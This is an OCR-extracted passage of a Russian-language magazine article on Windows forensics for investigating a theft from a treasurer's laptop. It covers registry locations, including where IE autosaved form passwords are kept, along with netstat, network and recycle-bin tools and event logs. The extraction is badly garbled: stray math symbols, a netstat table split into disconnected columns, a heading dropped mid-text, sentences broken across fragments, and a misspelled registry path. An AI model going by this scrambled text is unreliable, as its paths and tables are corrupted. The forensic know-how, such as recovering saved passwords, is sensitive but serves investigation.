

Просмотр сохраненных слепков в директории /Тетр и инфо по точке восстановления в окне утилиты ShadowCopyView

Следующим шагом будет анализ системного реестра. В ход пойдут три тулзы Windows Registry analysis из пакета Magnet AXIOM, RegRipper и Registry Explorer.



И там же попробовать достать пароли, если пользователь настроил автосохранение введенных данных:

 $\overline{2}$ 

 $\overline{2}$ 

 $\mathbf{3}$ 

 $\mathsf{2}$ 

 $\overline{2}$ 

6

 $\mathsf{2}$ 

 $\overline{2}$ 

 $\overline{2}$ 

Просмотр значений MRU в утилите Registry Explorer

Для того чтобы просмотреть удаленный софт, можно ковырнуть файл - базу

А также можно поднять сохраненные URL-адреса, если юзался старый доб-

 $\theta$  $=$  1

 $\Gamma$  0

 $4 \uparrow 1$ 

данных NTUSER. DAT по пути в системной директории:

NTUSER.DAT\SOFTWARE\Microsoft\UserData\UninstallTimes

NTUSER.DAT\SOFTWARE\Microsoft\InternetExplorer\TypedURLs

 $\equiv$  2

 $\triangleright$   $\uparrow$  1

рый ослик IE:

 $\overline{\phantom{1}}$  2

 $\equiv$  3  $= 4$  0 2017-10-02 07:40:06

0 2017-10-02 07:40:38

1 2017-10-02 07:41:23

0 2017-10-02 07:41:23

0 2017-10-02 07:42:35

4 2017-10-02 07:53:11

0 2017-10-02 07:44:47

0 2017-10-02 07:44:49

0 2017-10-02 07:47:52

NTUSER.DAT\Software\Microsoft\Internet Explorer\IntelliForms

Шпаргалка исследователя: интересные места реестра Список последних используемых файлов (Most Recent Used - MRU) находит-СЯ ПО ПУТИ

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\ Explorer\RunMRU

Глобальные уникальные идентификаторы (ID), которые содержат в себе зашифрованные записи каждого объекта ОС, приложения (программы), исполняемого ехе-файла, к которому пользователь обращался в системе, хранятся в ветке

HKEY\_CURRENT\_USER\Software\Mcirosoft\Windows\CurrentVersion\ Explorer\UserAssist

Список ID и соответствующего им софта можно глянуть здесь. Все когда-либо ранее подключавшиеся к компьютеру USB-устройства также отмечаются в ветке реестра

HKEY\_LOCAL\_MACHINE\System\ControlSet00x\Enum\USBSTOR

Беспроводные сети (Wi-Fi SSID), к которым компьютер когда-либо подключался, будут храниться в ветке

HKEY\_LOCAL\_MACHINE\Software\microsoft\WZCSVC\Parameters\Interface

Для тех, кто хочет больше узнать об интересных местах Windows Registry, очень хорошо подойдет статья Forensic Analysis Of The Windows Registry.

# ТАИНА **КАЗНАЧЕИСКОГО НОУТБУКА**

ИСПОЛЬЗУЕМ ФОРЕНЗИКУ ЧТОБЫ РАСКРЫТЬ ОГРАБЛЕНИЕ

#### Сетевой стек

Для просмотра сетевых подключений на скорую руку можно воспользоваться обычной командой шелла netstat:

#### netstat -a



Среди всего вывода нас больше всего интересуют следующие статусы:

- CLOSED соединение закрыто, сокет не используется;
- LISTEN (LISTENING) ожидает входящих соединений;
- ESTABLISHED соединение установлено (данные передаются).

И еще дополнительные опции вывода:

192.168.1.79:51345

192.168.1.79:51392

192.168.1.79:51404

192.168.1.79:51405

192.168.1.79:51421

192.168.1.79:51442

192.168.1.79:51453

192.168.1.79:51480

192.168.1.79:51481

192.168.1.79:51489

192.168.1.79:51490

192.168.1.79:51500

192.168.1.79:51553

192.168.1.79:51561

192.168.1.79:51562

192.168.1.79:51563

192.168.1.79:51565

192.168.1.79:51566

192.168.1.79:51567

TCP

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 

**TCP** 



151.101.36.166:443

204.11.109.65:443

149.174.66.131:443 185.64.189.115:443

149.174.66.131:443

185.64.189.110:443

185.64.189.110:443

185.64.189.110:443

185.64.189.110:443

185.64.189.114:443

185.64.189.114:443

208.185.50.90:443

62.67.193.91:443

62.67.193.91:443

8.39.36.143:443

8.39.36.143:443

8.39.36.143:443

62.67.193.41:443

62.67.193.43:443

**CLOSE WAIT** 

**CLOSE WAIT** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

ESTABLISHED **ESTABLISHED** 

**ESTABLISHED** 

ESTABLISHED

**ESTABLISHED ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

ESTABLISHED

ESTABLISHED

ESTABLISHED

ESTABLISHED

ESTABLISHED

ESTABLISHED

Аналогичный вывод можно посмотреть и в графическом режиме, используя крохотную утилиту TCPViewer.



Просмотр сетевых коннектов в программе TCPViewer

Еще одна специальная тулза — NetworkMiner. Помимо фич, которые имеются у описанных выше программ, в NetworkMiner есть опции извлечения файлов из протоколов FTP, TFTP, HTTP, POP3, IMAP, экстракт сертификатов X.509 сегtificates из SSL-сессий, декапсуляция GRE, 802.1Q, PPPoE, VXLAN, определение геолокации по IP, экспорт результатов в CSV, Excel, XML, CASE, JSON-LD.



#### Анализируем корзину (Recycle Bin)

Не секрет, что часть данных, побывавших в корзине, все еще можно просмотреть, даже если файлы были удалены (в терминологии Windows, «корзина очищена»). Использовать будем большой пак под названием EnCase Forensic.



Вот и дошла очередь до анализа логов (системных журналов). В работе будут участвовать FullEventLogView от уже известной команды разработчиков Nir-Soft, a rakke Magnet AXIOM for computers.



